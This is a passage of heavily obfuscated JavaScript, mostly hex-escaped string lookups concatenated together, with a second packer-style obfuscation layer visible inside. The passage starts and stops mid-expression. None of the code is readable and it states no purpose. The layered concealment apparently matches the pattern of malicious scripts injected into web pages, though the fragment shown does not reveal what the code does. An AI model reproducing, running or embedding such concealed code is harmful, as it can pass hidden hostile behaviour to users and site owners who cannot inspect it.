31\x36\x33')+_0x3c0ff8('\x30\x78\x64\x64\x35')+_0x3c0ff8('\x30\x78\x32\x39\x30')+_0x3c0ff8('\x30\x78\x32\x64\x66')+_0x3c0ff8('\x30\x78\x39\x38\x64')+_0x3c0ff8('\x30\x78\x66\x62\x61')+_0x3c0ff8('\x30\x78\x31\x31\x31\x33')+_0x3c0ff8('\x30\x78\x31\x63\x63')+_0x3c0ff8('\x30\x78\x61\x37\x30')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x64\x5c'+'\x5c\x4d\x5c\x5c\x31\x6b\x5c\x5c\x31\x77'+_0x3c0ff8('\x30\x78\x36\x33\x34')+_0x3c0ff8('\x30\x78\x38\x64\x33')+_0x3c0ff8('\x30\x78\x63\x66\x30')+'\x5c\x64\x5c\x5c\x31\x50\x5c\x5c\x38\x5c'+_0x3c0ff8('\x30\x78\x38\x39\x62')+_0x3c0ff8('\x30\x78\x38\x33\x63')+'\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c'+_0x3c0ff8('\x30\x78\x66\x34\x61')+_0x3c0ff8('\x30\x78\x32\x33\x30')+_0x3c0ff8('\x30\x78\x31\x31\x35\x61')+'\x6a\x5c\x5c\x6d\x5c\x5c\x36\x5c\x5c\x6c'+_0x3c0ff8('\x30\x78\x33\x62\x37')+'\x4a\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x71'+_0x3c0ff8('\x30\x78\x66\x36\x31')+_0x3c0ff8('\x30\x78\x61\x62\x37')+_0x3c0ff8('\x30\x78\x35\x62\x39')+_0x3c0ff8('\x30\x78\x64\x35\x34')+_0x3c0ff8('\x30\x78\x39\x66\x32')+_0x3c0ff8('\x30\x78\x36\x34\x39')+_0x3c0ff8('\x30\x78\x31\x30\x66\x32')+'\x5c\x5c\x32\x38\x5c\x5c\x31\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x66\x35')+_0x3c0ff8('\x30\x78\x65\x34\x34')+_0x3c0ff8('\x30\x78\x66\x39\x38')+_0x3c0ff8('\x30\x78\x32\x30\x66')+_0x3c0ff8('\x30\x78\x31\x30\x64\x32')+_0x3c0ff8('\x30\x78\x65\x30\x37')+_0x3c0ff8('\x30\x78\x38\x33\x38')+_0x3c0ff8('\x30\x78\x61\x38\x62'))+(_0x3c0ff8('\x30\x78\x32\x31\x35')+_0x3c0ff8('\x30\x78\x31\x31\x37\x65')+'\x48\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6d'+_0x3c0ff8('\x30\x78\x35\x39\x30')+_0x3c0ff8('\x30\x78\x66\x65\x35')+_0x3c0ff8('\x30\x78\x31\x31\x61\x38')+'\x5c\x5c\x31\x6b\x5c\x5c\x31\x68\x5c\x5c'+_0x3c0ff8('\x30\x78\x38\x62\x37')+_0x3c0ff8('\x30\x78\x33\x61\x33')+_0x3c0ff8('\x30\x78\x31\x31\x31\x64')+_0x3c0ff8('\x30\x78\x38\x35\x35')+_0x3c0ff8('\x30\x78\x35\x36\x33')+_0x3c0ff8('\x30\x78\x63\x61\x33')+_0x3c0ff8('\x30\x78\x38\x34\x39')+_0x3c0ff8('\x30\x78\x31\x39\x34')+_0x3c0ff8('\x30\x78\x31\x31\x36\x64')+_0x3c0ff8('\x30\x78\x31\x31\x64\x31')+_0x3c0ff8('\x30\x78\x65\x61\x63')+_0x3c0ff8('\x30\x78\x32\x66\x35')+_0x3c0ff8('\x30\x78\x31\x32\x31\x65')+_0x3c0ff8('\x30\x78\x34\x31\x65')+_0x3c0ff8('\x30\x78\x63\x33\x63')+_0x3c0ff8('\x30\x78\x36\x64\x35')+_0x3c0ff8('\x30\x78\x31\x32\x35\x39')+_0x3c0ff8('\x30\x78\x61\x39\x63')+_0x3c0ff8('\x30\x78\x38\x36\x39')+_0x3c0ff8('\x30\x78\x31\x30\x63\x63')+_0x3c0ff8('\x30\x78\x32\x33\x31')+'\x31\x6c\x5c\x5c\x66\x5c\x27\x2c\x5c\x27'+'\x5c\x5c\x61\x5c\x5c\x38\x5c\x5c\x69\x5c'+'\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x27'+_0x3c0ff8('\x30\x78\x65\x63\x62')+_0x3c0ff8('\x30\x78\x62\x37\x65')+_0x3c0ff8('\x30\x78\x31\x30\x35\x65')+'\x70\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x4e'+_0x3c0ff8('\x30\x78\x65\x32\x38')+_0x3c0ff8('\x30\x78\x39\x36\x35')+_0x3c0ff8('\x30\x78\x36\x64\x61')+_0x3c0ff8('\x30\x78\x65\x32\x32')+_0x3c0ff8('\x30\x78\x31\x30\x37\x38')+_0x3c0ff8('\x30\x78\x64\x61\x34')+_0x3c0ff8('\x30\x78\x64\x39\x66')+_0x3c0ff8('\x30\x78\x61\x31\x38')+_0x3c0ff8('\x30\x78\x36\x61\x30')+'\x48\x5c\x5c\x6a\x5c\x5c\x33\x5c\x5c\x75'+_0x3c0ff8('\x30\x78\x34\x37\x64')+_0x3c0ff8('\x30\x78\x35\x37\x34')+'\x5c\x5c\x79\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x33\x35\x66')+_0x3c0ff8('\x30\x78\x36\x36\x32')+_0x3c0ff8('\x30\x78\x34\x36\x34')+_0x3c0ff8('\x30\x78\x32\x39\x63')+_0x3c0ff8('\x30\x78\x31\x31\x32\x36')+'\x69\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c\x6c'+_0x3c0ff8('\x30\x78\x65\x39\x66')+_0x3c0ff8('\x30\x78\x31\x31\x38\x30')+_0x3c0ff8('\x30\x78\x35\x62\x31')+_0x3c0ff8('\x30\x78\x34\x33\x63')+_0x3c0ff8('\x30\x78\x64\x62\x65')+_0x3c0ff8('\x30\x78\x63\x32\x33')+_0x3c0ff8('\x30\x78\x31\x30\x34\x61')+_0x3c0ff8('\x30\x78\x66\x66\x63')+_0x3c0ff8('\x30\x78\x31\x31\x61\x34')+'\x5c\x6b\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x66\x65')+_0x3c0ff8('\x30\x78\x31\x30\x63\x30')+_0x3c0ff8('\x30\x78\x34\x63\x64')+'\x78\x5c\x5c\x79\x5c\x27\x2c\x5c\x27\x5c'+'\x5c\x61\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c'+_0x3c0ff8('\x30\x78\x38\x35\x36')+_0x3c0ff8('\x30\x78\x37\x66\x32')+_0x3c0ff8('\x30\x78\x65\x65\x65')+_0x3c0ff8('\x30\x78\x64\x39\x38')+_0x3c0ff8('\x30\x78\x31\x30\x34\x61')+_0x3c0ff8('\x30\x78\x31\x31\x39\x36')+_0x3c0ff8('\x30\x78\x37\x31\x63')+_0x3c0ff8('\x30\x78\x33\x36\x31')+_0x3c0ff8('\x30\x78\x37\x37\x65')+_0x3c0ff8('\x30\x78\x31\x31\x63\x30')+_0x3c0ff8('\x30\x78\x33\x39\x34')+_0x3c0ff8('\x30\x78\x62\x36\x62')+_0x3c0ff8('\x30\x78\x64\x38\x36')+_0x3c0ff8('\x30\x78\x32\x34\x36')+_0x3c0ff8('\x30\x78\x31\x32\x36\x36')+_0x3c0ff8('\x30\x78\x31\x30\x31\x65')+_0x3c0ff8('\x30\x78\x64\x38\x34')+_0x3c0ff8('\x30\x78\x65\x34\x30')+'\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x36'+_0x3c0ff8('\x30\x78\x66\x32\x30')+_0x3c0ff8('\x30\x78\x36\x35\x38')+_0x3c0ff8('\x30\x78\x38\x35\x36')+_0x3c0ff8('\x30\x78\x32\x35\x30')+_0x3c0ff8('\x30\x78\x32\x62\x66')+_0x3c0ff8('\x30\x78\x33\x65\x39')+_0x3c0ff8('\x30\x78\x66\x61\x65')+'\x5c\x32\x76\x5c\x5c\x31\x51\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x31\x32\x32\x61')+_0x3c0ff8('\x30\x78\x31\x30\x37\x31')+_0x3c0ff8('\x30\x78\x63\x35\x66')+_0x3c0ff8('\x30\x78\x62\x38\x33'))+(_0x3c0ff8('\x30\x78\x66\x35\x30')+'\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c\x63\x5c'+_0x3c0ff8('\x30\x78\x65\x35\x38')+_0x3c0ff8('\x30\x78\x61\x61\x65')+_0x3c0ff8('\x30\x78\x31\x30\x37\x30')+'\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x27'+'\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c\x61\x5c'+'\x5c\x75\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x36\x31')+_0x3c0ff8('\x30\x78\x39\x62\x35')+_0x3c0ff8('\x30\x78\x36\x63\x63')+_0x3c0ff8('\x30\x78\x38\x39\x30')+'\x31\x44\x5c\x5c\x31\x42\x5c\x5c\x31\x6d'+_0x3c0ff8('\x30\x78\x63\x38\x32')+'\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x27\x2c'+_0x3c0ff8('\x30\x78\x65\x34\x63')+_0x3c0ff8('\x30\x78\x36\x61\x33')+_0x3c0ff8('\x30\x78\x65\x62\x30')+_0x3c0ff8('\x30\x78\x66\x30\x31')+'\x6a\x5c\x5c\x37\x5c\x5c\x62\x5c\x27\x2c'+_0x3c0ff8('\x30\x78\x37\x32\x30')+'\x6d\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c'+_0x3c0ff8('\x30\x78\x66\x62\x34')+'\x36\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x37\x61\x33')+_0x3c0ff8('\x30\x78\x32\x63\x32')+_0x3c0ff8('\x30\x78\x33\x33\x32')+_0x3c0ff8('\x30\x78\x31\x30\x64\x38')+'\x5c\x5c\x31\x6c\x5c\x5c\x41\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x31\x30\x38\x66')+'\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x70\x5c'+_0x3c0ff8('\x30\x78\x62\x34\x64')+_0x3c0ff8('\x30\x78\x36\x63\x38')+_0x3c0ff8('\x30\x78\x66\x62\x30')+'\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x37\x5c'+_0x3c0ff8('\x30\x78\x34\x66\x38')+_0x3c0ff8('\x30\x78\x31\x32\x31\x32')+'\x5c\x27\x5c\x5c\x35\x5c\x5c\x31\x62\x5c'+_0x3c0ff8('\x30\x78\x61\x61\x37')+_0x3c0ff8('\x30\x78\x39\x30\x32')+_0x3c0ff8('\x30\x78\x39\x35\x62')+_0x3c0ff8('\x30\x78\x31\x31\x39\x38')+_0x3c0ff8('\x30\x78\x36\x65\x64')+_0x3c0ff8('\x30\x78\x63\x30\x64')+_0x3c0ff8('\x30\x78\x38\x34\x37')+_0x3c0ff8('\x30\x78\x64\x61\x37')+_0x3c0ff8('\x30\x78\x66\x39\x64')+_0x3c0ff8('\x30\x78\x65\x34\x39')+_0x3c0ff8('\x30\x78\x31\x30\x64\x35')+_0x3c0ff8('\x30\x78\x62\x35\x66')+'\x71\x5c\x27\x2c\x5c\x27\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x36\x66\x32')+_0x3c0ff8('\x30\x78\x38\x64\x65')+_0x3c0ff8('\x30\x78\x63\x64\x32')+_0x3c0ff8('\x30\x78\x31\x30\x37\x62')+_0x3c0ff8('\x30\x78\x31\x31\x63\x36')+_0x3c0ff8('\x30\x78\x65\x64\x64')+_0x3c0ff8('\x30\x78\x38\x35\x36')+_0x3c0ff8('\x30\x78\x66\x63\x64')+_0x3c0ff8('\x30\x78\x64\x64\x61')+_0x3c0ff8('\x30\x78\x66\x34\x33')+_0x3c0ff8('\x30\x78\x38\x62\x63')+_0x3c0ff8('\x30\x78\x38\x63\x36')+_0x3c0ff8('\x30\x78\x31\x30\x33\x39')+_0x3c0ff8('\x30\x78\x39\x61\x35')+_0x3c0ff8('\x30\x78\x31\x30\x66\x34')+_0x3c0ff8('\x30\x78\x34\x33\x65')+_0x3c0ff8('\x30\x78\x35\x39\x39')+_0x3c0ff8('\x30\x78\x38\x65\x31')+_0x3c0ff8('\x30\x78\x31\x32\x32\x62')+_0x3c0ff8('\x30\x78\x64\x32\x39')+_0x3c0ff8('\x30\x78\x36\x38\x61')+_0x3c0ff8('\x30\x78\x66\x32\x63')+_0x3c0ff8('\x30\x78\x61\x35\x65')+_0x3c0ff8('\x30\x78\x31\x31\x32\x66')+'\x5c\x5c\x37\x5c\x5c\x78\x5c\x5c\x48\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x30\x65')+_0x3c0ff8('\x30\x78\x61\x64\x62')+_0x3c0ff8('\x30\x78\x36\x33\x35')+'\x35\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x66'+'\x5c\x5c\x6a\x5c\x5c\x69\x5c\x27\x2c\x5c'+_0x3c0ff8('\x30\x78\x38\x38\x39')+_0x3c0ff8('\x30\x78\x31\x61\x31')+_0x3c0ff8('\x30\x78\x37\x33\x35')+_0x3c0ff8('\x30\x78\x38\x33\x34')+'\x5c\x62\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c'+_0x3c0ff8('\x30\x78\x66\x35\x33')+'\x5c\x5c\x78\x5c\x5c\x41\x5c\x27\x2c\x5c'+_0x3c0ff8('\x30\x78\x35\x61\x36')+_0x3c0ff8('\x30\x78\x31\x31\x38\x39')+_0x3c0ff8('\x30\x78\x33\x66\x66')+_0x3c0ff8('\x30\x78\x38\x66\x66')+_0x3c0ff8('\x30\x78\x37\x66\x33')+'\x5c\x5c\x33\x64\x5c\x5c\x32\x41\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x36\x64')+_0x3c0ff8('\x30\x78\x34\x36\x38')+_0x3c0ff8('\x30\x78\x31\x31\x39\x33')+_0x3c0ff8('\x30\x78\x38\x37\x39')+'\x27\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x66'+'\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x79\x5c')+(_0x3c0ff8('\x30\x78\x37\x65\x33')+'\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c'+_0x3c0ff8('\x30\x78\x36\x65\x32')+_0x3c0ff8('\x30\x78\x62\x63\x33')+_0x3c0ff8('\x30\x78\x37\x39\x39')+'\x51\x5c\x5c\x51\x5c\x27\x2c\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x36\x62\x65')+_0x3c0ff8('\x30\x78\x31\x30\x39\x33')+_0x3c0ff8('\x30\x78\x32\x61\x36')+_0x3c0ff8('\x30\x78\x61\x39\x61')+_0x3c0ff8('\x30\x78\x31\x61\x64')+_0x3c0ff8('\x30\x78\x62\x39\x61')+'\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c'+_0x3c0ff8('\x30\x78\x65\x62\x62')+'\x35\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x35'+'\x5c\x5c\x38\x5c\x5c\x37\x5c\x27\x2c\x5c'+_0x3c0ff8('\x30\x78\x61\x30\x34')+_0x3c0ff8('\x30\x78\x61\x36\x64')+_0x3c0ff8('\x30\x78\x33\x34\x30')+_0x3c0ff8('\x30\x78\x32\x33\x64')+_0x3c0ff8('\x30\x78\x34\x61\x62')+_0x3c0ff8('\x30\x78\x39\x66\x30')+_0x3c0ff8('\x30\x78\x64\x36\x37')+_0x3c0ff8('\x30\x78\x37\x31\x39')+_0x3c0ff8('\x30\x78\x31\x30\x36\x33')+_0x3c0ff8('\x30\x78\x36\x33\x31')+_0x3c0ff8('\x30\x78\x61\x65\x62')+_0x3c0ff8('\x30\x78\x31\x66\x63')+_0x3c0ff8('\x30\x78\x36\x66\x36')+_0x3c0ff8('\x30\x78\x62\x39\x64')+_0x3c0ff8('\x30\x78\x66\x35\x34')+_0x3c0ff8('\x30\x78\x61\x66\x32')+_0x3c0ff8('\x30\x78\x31\x31\x31\x30')+'\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x55\x5c'+_0x3c0ff8('\x30\x78\x39\x63\x65')+_0x3c0ff8('\x30\x78\x65\x32\x35')+_0x3c0ff8('\x30\x78\x62\x33\x36')+_0x3c0ff8('\x30\x78\x31\x31\x32\x64')+_0x3c0ff8('\x30\x78\x34\x38\x62')+_0x3c0ff8('\x30\x78\x65\x37\x39')+'\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x63\x5c'+_0x3c0ff8('\x30\x78\x39\x66\x66')+_0x3c0ff8('\x30\x78\x39\x36\x61')+'\x5c\x38\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x33\x36')+_0x3c0ff8('\x30\x78\x62\x35\x33')+_0x3c0ff8('\x30\x78\x63\x31\x39')+'\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c\x70\x5c'+_0x3c0ff8('\x30\x78\x62\x66\x37')+_0x3c0ff8('\x30\x78\x66\x33\x61')+_0x3c0ff8('\x30\x78\x62\x36\x39')+'\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x39\x36')+'\x5c\x35\x5c\x5c\x52\x5c\x5c\x35\x5c\x5c'+_0x3c0ff8('\x30\x78\x61\x39\x66')+_0x3c0ff8('\x30\x78\x63\x65\x62')+_0x3c0ff8('\x30\x78\x65\x64\x35')+'\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6c\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x36\x32')+_0x3c0ff8('\x30\x78\x62\x37\x62')+'\x5c\x62\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x37\x62')+_0x3c0ff8('\x30\x78\x35\x37\x61')+_0x3c0ff8('\x30\x78\x32\x66\x65')+_0x3c0ff8('\x30\x78\x33\x34\x33')+_0x3c0ff8('\x30\x78\x31\x31\x61\x37')+_0x3c0ff8('\x30\x78\x33\x39\x32')+_0x3c0ff8('\x30\x78\x64\x34\x36')+_0x3c0ff8('\x30\x78\x62\x62\x37')+_0x3c0ff8('\x30\x78\x33\x35\x36')+_0x3c0ff8('\x30\x78\x38\x65\x36')+'\x2c\x5c\x27\x5c\x5c\x34\x5c\x5c\x6f\x5c'+'\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c'+_0x3c0ff8('\x30\x78\x34\x30\x37')+'\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x31\x31\x66\x31')+_0x3c0ff8('\x30\x78\x35\x37\x38')+_0x3c0ff8('\x30\x78\x31\x30\x65\x32')+_0x3c0ff8('\x30\x78\x34\x34\x66')+_0x3c0ff8('\x30\x78\x63\x31\x34')+_0x3c0ff8('\x30\x78\x32\x64\x65')+_0x3c0ff8('\x30\x78\x31\x30\x33\x61')+_0x3c0ff8('\x30\x78\x35\x61\x39')+_0x3c0ff8('\x30\x78\x31\x30\x39\x35')+_0x3c0ff8('\x30\x78\x64\x36\x61')+'\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x65\x5c'+_0x3c0ff8('\x30\x78\x39\x61\x65')+'\x35\x5c\x5c\x4d\x5c\x5c\x5a\x5c\x5c\x71'+_0x3c0ff8('\x30\x78\x36\x63\x66')+'\x4d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x31\x38')+_0x3c0ff8('\x30\x78\x64\x34\x36')+_0x3c0ff8('\x30\x78\x65\x63\x66')+_0x3c0ff8('\x30\x78\x39\x65\x64')+_0x3c0ff8('\x30\x78\x32\x62\x31')+_0x3c0ff8('\x30\x78\x31\x62\x30')+'\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x27'+_0x3c0ff8('\x30\x78\x35\x64\x38')+_0x3c0ff8('\x30\x78\x31\x39\x38')+_0x3c0ff8('\x30\x78\x65\x65\x38'))+(_0x3c0ff8('\x30\x78\x35\x30\x62')+'\x5c\x43\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c'+_0x3c0ff8('\x30\x78\x38\x64\x39')+_0x3c0ff8('\x30\x78\x39\x64\x37')+_0x3c0ff8('\x30\x78\x39\x32\x31')+'\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x38\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x66\x38')+_0x3c0ff8('\x30\x78\x39\x35\x37')+_0x3c0ff8('\x30\x78\x61\x61\x36')+_0x3c0ff8('\x30\x78\x64\x37\x63')+_0x3c0ff8('\x30\x78\x66\x34\x66')+_0x3c0ff8('\x30\x78\x34\x36\x37')+_0x3c0ff8('\x30\x78\x66\x33\x35')+_0x3c0ff8('\x30\x78\x34\x64\x64')+_0x3c0ff8('\x30\x78\x63\x63\x65')+'\x37\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62'+'\x5c\x5c\x66\x5c\x5c\x4d\x5c\x27\x2b\x5c'+_0x3c0ff8('\x30\x78\x63\x30\x65')+_0x3c0ff8('\x30\x78\x34\x61\x63')+'\x5c\x32\x5c\x5c\x6b\x5c\x5c\x64\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x31\x35\x36')+_0x3c0ff8('\x30\x78\x37\x30\x62')+_0x3c0ff8('\x30\x78\x39\x62\x61')+_0x3c0ff8('\x30\x78\x62\x33\x31')+'\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x31\x5c'+'\x27\x29\x5d\x28\x29\x2c\x35\x58\x3d\x33'+_0x3c0ff8('\x30\x78\x35\x30\x38')+'\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x43\x5c'+_0x3c0ff8('\x30\x78\x39\x61\x39')+'\x36\x5c\x27\x5d\x28\x29\x2c\x34\x34\x3d'+'\x32\x49\x28\x33\x38\x2c\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x36\x34')+_0x3c0ff8('\x30\x78\x66\x65\x63')+_0x3c0ff8('\x30\x78\x66\x38\x34')+_0x3c0ff8('\x30\x78\x37\x64\x30')+_0x3c0ff8('\x30\x78\x36\x30\x64')+'\x3d\x32\x49\x28\x33\x38\x2c\x31\x43\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x66\x65\x64')+_0x3c0ff8('\x30\x78\x65\x37\x61')+_0x3c0ff8('\x30\x78\x62\x64\x34')+'\x5c\x72\x5c\x5c\x34\x5c\x27\x29\x5d\x28'+_0x3c0ff8('\x30\x78\x66\x61\x63')+_0x3c0ff8('\x30\x78\x36\x66\x62')+_0x3c0ff8('\x30\x78\x34\x64\x35')+'\x34\x34\x26\x26\x28\x33\x34\x5b\x31\x43'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x31\x33\x36')+_0x3c0ff8('\x30\x78\x61\x63\x33')+'\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x33'+'\x5c\x5c\x6f\x5c\x27\x29\x29\x5b\x31\x43'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x38\x64\x35')+_0x3c0ff8('\x30\x78\x62\x31\x63')+'\x3d\x34\x37\x26\x26\x33\x34\x5b\x31\x43'+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x34\x5c\x5c\x6f\x5c\x5c\x74\x5c\x27'+_0x3c0ff8('\x30\x78\x38\x34\x35')+_0x3c0ff8('\x30\x78\x61\x36\x63')+_0x3c0ff8('\x30\x78\x37\x34\x32')+_0x3c0ff8('\x30\x78\x34\x36\x64')+_0x3c0ff8('\x30\x78\x34\x63\x37')+'\x27\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63'+_0x3c0ff8('\x30\x78\x61\x32\x39')+_0x3c0ff8('\x30\x78\x38\x30\x61')+_0x3c0ff8('\x30\x78\x37\x33\x38')+_0x3c0ff8('\x30\x78\x64\x66\x35')+'\x66\x5c\x27\x29\x29\x5b\x31\x43\x28\x5c'+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x63\x66\x66')+_0x3c0ff8('\x30\x78\x37\x62\x62')+_0x3c0ff8('\x30\x78\x32\x38\x62')+_0x3c0ff8('\x30\x78\x34\x35\x62')+_0x3c0ff8('\x30\x78\x39\x64\x35')+_0x3c0ff8('\x30\x78\x33\x61\x31')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x34\x66\x65')+_0x3c0ff8('\x30\x78\x36\x35\x64')+_0x3c0ff8('\x30\x78\x61\x34\x62')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x64\x37\x33')+_0x3c0ff8('\x30\x78\x31\x31\x31\x37')+_0x3c0ff8('\x30\x78\x34\x61\x63')+_0x3c0ff8('\x30\x78\x34\x36\x32')+'\x29\x5d\x28\x4f\x28\x29\x7b\x42\x20\x58'+_0x3c0ff8('\x30\x78\x63\x34\x61')+_0x3c0ff8('\x30\x78\x63\x31\x66')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x66\x61')+'\x5d\x28\x29\x2c\x33\x4e\x3d\x32\x44\x5b'+_0x3c0ff8('\x30\x78\x32\x38\x32')+_0x3c0ff8('\x30\x78\x35\x61\x38')+_0x3c0ff8('\x30\x78\x33\x35\x63')+_0x3c0ff8('\x30\x78\x65\x37\x36')+_0x3c0ff8('\x30\x78\x31\x30\x64\x34')+'\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x29\x2c'+'\x33\x66\x3d\x7b\x7d\x3b\x33\x66\x5b\x5c'+_0x3c0ff8('\x30\x78\x32\x32\x61')+_0x3c0ff8('\x30\x78\x31\x31\x34\x34')+'\x5c\x37\x5c\x27\x5d\x3d\x5c\x27\x5c\x5c')+('\x31\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c'+'\x61\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x64'+_0x3c0ff8('\x30\x78\x64\x34\x62')+'\x27\x2c\x33\x66\x5b\x5c\x27\x5c\x5c\x76'+_0x3c0ff8('\x30\x78\x38\x38\x32')+_0x3c0ff8('\x30\x78\x64\x32\x65')+_0x3c0ff8('\x30\x78\x63\x36\x32')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x31\x64\x61')+_0x3c0ff8('\x30\x78\x65\x65\x61')+_0x3c0ff8('\x30\x78\x31\x32\x34\x61')+'\x34\x5c\x27\x29\x5d\x28\x58\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x64\x37\x37')+_0x3c0ff8('\x30\x78\x37\x37\x63')+_0x3c0ff8('\x30\x78\x33\x62\x64')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x37\x33\x65')+'\x49\x28\x32\x44\x2c\x58\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x39\x63')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x33\x38\x66')+_0x3c0ff8('\x30\x78\x61\x39\x30')+_0x3c0ff8('\x30\x78\x66\x33\x33')+_0x3c0ff8('\x30\x78\x64\x37\x61')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x32\x34\x63')+_0x3c0ff8('\x30\x78\x63\x61\x37')+_0x3c0ff8('\x30\x78\x32\x38\x32')+_0x3c0ff8('\x30\x78\x35\x64\x62')+_0x3c0ff8('\x30\x78\x31\x32\x35\x61')+_0x3c0ff8('\x30\x78\x39\x33\x30')+_0x3c0ff8('\x30\x78\x33\x61\x32')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x66\x37\x65')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x37\x61\x30')+_0x3c0ff8('\x30\x78\x39\x39\x65')+'\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x65\x5c'+_0x3c0ff8('\x30\x78\x65\x62\x31')+_0x3c0ff8('\x30\x78\x31\x30\x30\x31')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x31\x62\x37')+_0x3c0ff8('\x30\x78\x32\x38\x32')+_0x3c0ff8('\x30\x78\x36\x37\x37')+_0x3c0ff8('\x30\x78\x31\x32\x35\x61')+'\x5c\x5c\x32\x5c\x5c\x6b\x5c\x5c\x75\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x35\x61')+_0x3c0ff8('\x30\x78\x39\x62\x34')+_0x3c0ff8('\x30\x78\x39\x31\x36')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x62\x62\x30')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x63\x30\x37')+_0x3c0ff8('\x30\x78\x61\x39\x30')+_0x3c0ff8('\x30\x78\x34\x64\x38')+_0x3c0ff8('\x30\x78\x32\x66\x37')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x34\x63\x61')+_0x3c0ff8('\x30\x78\x61\x39\x30')+_0x3c0ff8('\x30\x78\x32\x37\x62')+_0x3c0ff8('\x30\x78\x31\x32\x34\x63')+_0x3c0ff8('\x30\x78\